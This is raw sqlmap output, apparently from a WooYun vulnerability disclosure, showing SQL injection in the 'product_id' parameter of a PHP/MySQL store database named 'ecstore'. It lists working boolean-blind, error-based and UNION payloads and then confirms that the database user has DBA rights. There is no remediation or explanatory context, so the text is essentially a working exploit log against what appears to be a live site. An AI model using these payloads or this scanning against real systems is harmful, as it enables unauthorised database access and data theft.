 [19:53:02] [WARNING] GET parameter 'quantity' is not injectable
sqlmap identified the following injection points with a total of 350 HTTP(s) req
uests:
---
Place: GET
Parameter: product_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: product_id=9222 AND 4688=4688&quantity=2

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: product_id=9222 AND (SELECT 3460 FROM(SELECT COUNT(*),CONCAT(0x7162
786c71,(SELECT (CASE WHEN (3460=3460) THEN 1 ELSE 0 END)),0x71656d6271,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&quantity=2

    Type: UNION query
    Title: MySQL UNION query (NULL) - 12 columns
    Payload: product_id=-4908 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7162786c7
1,0x4b43476d754b62487872,0x71656d6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&
quantity=2
---
[19:53:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.25
back-end DBMS: MySQL 5.0
[19:53:02] [INFO] fetching current user
current user:    'chen@%'
[19:53:02] [INFO] fetching current database
current database:    'ecstore'
[19:53:03] [INFO] testing if current user is DBA
[19:53:03] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org